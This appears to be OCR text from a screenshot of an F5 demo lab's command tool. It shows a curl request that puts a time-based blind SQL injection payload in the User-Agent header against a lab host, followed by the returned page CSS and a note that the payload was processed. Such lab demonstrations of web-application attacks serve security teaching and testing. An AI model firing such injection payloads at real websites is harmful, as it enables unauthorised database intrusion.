 ICMP Ping DNS Lookup Run Command
command: curl -A "Mozilla/5.0', (select*from(select(sleep(20)))a)) #" http://crack-glider-frontend.lab-mcn.f5demos.com/ --resolve crack-glider-frontend.lab-mcn.f5demos.com:80:159.60.128.61 Run command
Running Command - curl -A "Mozilla/5.0', (select*from(select(sleep(20)))a)) #" http://crack-glider-frontend.lab-
mcn.f5demos.com/ --resolve crack-glider-frontend.lab-mcn.f5demos.com:80:159.60.128.61
Command Error
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 8032 0 8032 0 0 52155 0 --:--:-- --:--:-- --:--:-- 52496
Command Output
svg, g, path {
fill: #000;
}
.f5main {
border-style:solid;
border-color:#004892;
background-color:#fff;
border-width:10px;
}
.f5table .table td {
text-align: right;
background-color: #000;
}
{% block style %}{% endblock %}
SQLi payload was processed
by the server and page returned.